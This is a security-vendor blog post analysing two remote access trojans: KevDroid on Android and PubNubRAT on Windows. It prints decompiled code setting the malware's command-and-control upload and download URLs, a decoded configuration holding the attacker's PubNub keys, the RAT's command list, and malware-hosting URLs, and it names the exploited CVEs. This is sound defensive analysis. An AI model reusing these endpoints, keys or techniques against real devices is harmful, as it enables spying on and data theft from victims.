# **Fake AV Investigation Unearths KevDroid, New Android Malware**

**blog.talosintelligence.com**[/2018/04/fake-av-investigation-unearths-kevdroid.html](https://blog.talosintelligence.com/2018/04/fake-av-investigation-unearths-kevdroid.html)



*This blog post is authored by [Warren Mercer,](https://twitter.com/securitybeard) [Paul Rascagneres](https://twitter.com/r00tbsd), [Vitor Ventura](https://twitter.com/_vventura) and with contributions from Jungsoo An.*

### **Summary**

Several days ago, **EST Security published a post concerning a fake antivirus malware** targeting the Android mobile platform. In the [Korean media](http://www.boannews.com/media/view.asp?idx=67660), it was mentioned that there could be a link between this Android malware and Group 123. Talos decided to investigate this malware. And due to our reporting and history of following of Group 123, we discovered some interesting elements.

Talos identified two variants of the Android Remote Administration Tool (RAT). Both samples have the same capabilities — namely to steal information on the compromised device (such as contacts, SMS and phone history) and record the victim's phone calls. One variant uses a known Android exploit (CVE-2015-3636) in order to get root access on the compromised Android device. The data of both variants was sent using an HTTP POST to a unique command and control (C2) server. The ability to record calls was implemented based on an open-source project available on GitHub. We named this malware "KevDroid."

Another RAT (this time targeting Windows) was identified hosted on the command and control server in use by KevDroid. This malware specifically uses the PubNub platform as its C2 server. PubNub is a global data stream network (DSN). The attackers use the PubNub API in order to publish orders to the compromised systems. This behaviour explains why we named it "PubNubRAT."

At this time, we cannot identify a link between these samples and the Group 123 sample. We only identified a bundle of tactics, techniques and procedural elements that were too weak to identify a real link.

### **Android Malware: KevDroid**

#### **Variant 1**

The first variant of KevDroid is the smaller sample, and is similar to the sample described by EST Security. We chose to call it KevDroid due to the Android author tag reading as "Kevin," and with some other artifacts referencing the name "Kevin." It is based on the *aykuttasil* project. The purpose of this project it to provide a library to record phone calls made on Android devices. The attacker kept the original name in the malware:

The purpose of the application is to steal information stored on the device. Here is the list of stolen information:

- Installed applications
- Phone number
- Phone Unique ID
- Location (the application tries to switch on the GPS), this information is collected every 10 seconds, which is aggressive for this kind of spying tool
- Stored contacts information (name, phone numbers, emails, photos, etc.)
- Stored SMS
- Call logs
- Stored emails
- Photos
- Recording calls

If an adversary were successful in obtaining some of the information KevDroid is capable of collecting, it could result in a multitude of issues for the victim. The social aspect of a mobile device results in a large amount of data residing on the device. This can be sensitive data, such as photographs, passwords, banking information or social engineering. This could result in the leakage of data, which could lead to a number of things, such as the kidnapping of a loved one, blackmail by using images or information deemed secret, credential harvesting, multi-factor token access (SMS MFA), banking/financial implications and access to privileged information, perhaps via emails/texts. Many users access their corporate email via mobile devices. This could result in cyber espionage being a potential outcome for KevDroid.

The APK sample was identified at the following URL during March 2018:

hxxp://cgalim[.]com/admin/hr/1.apk

The stealer exfiltrates data on the same server at the following URL:

The APK package was named "Update," and the installation icon is the Droid logo:



#### **Variant 2**

The second variant of KevDroid is larger than the previous sample we discovered, and was located in the same URL in February 2018. This sample was named "PU," and the icon logo was empty. The architecture of the malware is a little bit different than the previous version. For example, this variant uses SQLite databases to store data.

The variant contains the same features than the previous version with some additional:

- Camera recording
- Audio recording
- Web history stealing
- File stealing
- Root access on the device

The last feature is performed by an ELF file embedded in the APK. The file is named "POC" and supports 32-bit versions of operating systems. It attempts to exploit the device using CVE-2015-3636 with the code available on [GitHub](https://github.com/a7vinx/CVE-2015-3636). The purpose is to obtain the root permission on the compromised device. By obtaining root permissions on the device, the malware has effectively obtained higher privileges, allowing it to perform more in-depthactions (such as getting files from other applications). This is a common technique that malware often uses to ensure it can run without user interaction or a prompt, and is used to remain stealthy.

The C2 server is the same as previously mentioned:

```
public PuServerInfo chooseAvailableServer()
  return new PuServerInfo("http://cgalim.com/admin/hr/pu/", "pu.php?do=upload", "pu.php?do=download_rcsaid=%s");
```
### **Windows Malware: PubNubRAT**

#### **Malware Samples**

We discovered a Windows binary on the server at the following URL:

hxxp://cgalim[.]com/admin/hr/hr.doc

The purpose of this binary is to download additional files:

- hxxp://ebsmpi[.]com/ipin/360/Ant 4.5.exe
- hxxp://ebsmpi[.]com/ipin/360/Ant 3.5.exe
- hxxp://ebsmpi[.]com/ipin/360/desktops.ini

We found an additional sample that downloads the same files on our original server:

- hxxp://cgalim[.]com/admin/1211me/Ant\_4.5.exe
- hxxp://cgalim[.]com/admin/1211me/Ant\_3.5.exe
- hxxp://cgalim[.]com/admin/1211me/desktops.ini

The downloaded executables are RATs developed in .NET, and the desktops.ini file is the configuration file (XOR'd with key 0x17). The malware uses a public service as C2 servers. It also uses PubNub. Here is the decoded configuration containing the token of the attacker and the URL:

```
ps.pndsn.com
Process
sub-c-2199cb5c-f20a-11e7-acf8-26f7716e5467
pub-c-cdb76f31-abb8-4c47-aed3-d8c1de7bf5e6
sec-c-ZjM3MTY1ZWMtNjg4OS00MzJjLTlkZjgtZGQzN2EzOGI4MDU1
cip-c-Awwqe1wwas12312w
9919
```The attackers use the PubNub API in order to send orders to the infected systems. Here is the commands list:

public enum COMMAND € NONE, HELLO REQUEST, HELLO REPLY, BYE REQUEST, BYE REPLY, DRIVE REQUEST, DRIVE REPLY, FILE\_REQUEST, FILE REPLY, UPDATE REQUEST, UPDATE REPLY, COPY\_REQUEST, COPY\_REPLY, CUT REQUEST, CUT\_REPLY, RENAME\_REQUEST, RENAME REPLY, DELETE REQUEST, DELETE REPLY, UPLOAD REQUEST, UPLOAD REPLY, UPLOAD CONTENT, UPLOAD\_CONTENT\_REPLY, UPLOAD END, UPLOAD END REPLY, DOWNLOAD REQUEST, DOWNLOAD\_REPLY, DOWNLOAD\_CONTENT, DOWNLOAD CONTENT REPLY, DOWNLOAD\_END, DOWNLOAD\_END\_REPLY, COMMAND\_RUN, COMMAND RUN REPLY, PROCESS\_STOP, PROCESS\_STOP\_REPLY, PROCESS\_REFRESH, PROCESS\_REFRESH\_REPLY, SCREEN, SCREEN REPLY, SCREEN CONTENT, SCREEN\_CONTENT\_REPLY, SCREEN\_END, SCREEN\_END\_REPLY, CONFIG REQUEST, CONFIG\_REPLY J.

The malware is able to steal files, download files, execute commands, kill processes and create screenshots (stored in the tmp0120.ini file).

Using legitimate services is always challenging for defenders. It's hard to identify malicious communications hidden in legitimate network flows (especially if the requests use encryption via HTTPS).We can notice some fun content within the PubNubRAT sample:

```
private static string PAPA = "PAPA";
private static string HAIZI = "HAIZI";
private static string VERSION = "1.0";
private static string DOTNET VERSION = "4.5";
```
Haizi means child in Chinese. This string obviously did not mean that the malware was developed by Chinese author. However, it's a message sent to the analyst. As we mentioned during our [Olympic Destroyer post](https://blog.talosintelligence.com/2018/02/who-wasnt-responsible-for-olympic.html), false flags can be used by attackers to manipulate analysts. This kind of single string can be this kind of flag.

#### **Infection Vector: Bitcoin & China**

The first executable was downloaded and executed from a RTF document named bitcointrans.doc:



The RTF document contains an embedded Microsoft Equation object. This object exploits the vulnerability CVE-2017-11882 in order to download and execute the hr.doc file mentioned previously.The document is written in Korean. It describes the quantity of Bitcoin owned by China and explains how China handles Bitcoin. It mentions the current status of Bitcoin transactions and some insights on the value of Bitcoin.

## **Conclusion**

Originally, Talos took the time to investigate this malware due to its potential link to Group 123. As discovered, we do not have a strong link between the two malware samples and Group 123. The TTP overlaps are tenuous — using public cloud infrastructure as a C2 server is something other malware has used before as a technique, not just Group 123. Additionally, the C2 server is hosted in Korea, and this malware has been known to target Korean users. However, this information cannot lead us to a strong link. In light of this, we did discover some new Android-based malware and some Windows-based malware attempting to steal information and control infected systems. These samples are not documented and not massively used, but we hope than this post will highlight campaigns performed by this actor.

### **Coverage**

| <b>PRODUCT</b>        | <b>PROTECTION</b> |
|-----------------------|-------------------|
| AMP                   | ັ                 |
| CloudLock             | N/A               |
| CWS                   | ✓                 |
| <b>Email Security</b> | び                 |
| Network Security      | ✓                 |
| <b>Threat Grid</b>    | ✓                 |
| Umbrella              | ✓                 |
| WSA                   | ◡                 |

Additional ways our customers can detect and block this threat are listed below.

Advanced Malware Protection ([AMP\)](https://www.cisco.com/c/en/us/products/security/advanced-malware-protection) is ideally suited to prevent the execution of the malware used by these threat actors.

[CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html) or [WSA](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html) web scanning prevents access to malicious websites and detects malware used in these attacks.

[Email Security](https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html) can block malicious emails sent by threat actors as part of their campaign.